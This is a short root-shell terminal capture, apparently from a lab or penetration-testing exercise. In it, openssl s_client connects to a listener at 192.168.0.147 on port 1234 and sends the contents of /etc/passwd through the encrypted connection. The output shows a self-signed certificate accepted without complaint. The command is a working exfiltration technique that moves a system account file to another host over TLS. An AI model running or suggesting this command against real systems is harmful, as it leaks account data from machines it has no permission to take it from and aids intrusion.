 root@ubuntu:~# openssl s_client -quiet -connect 192.168.0.147:1234 < "/etc/passwd"
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1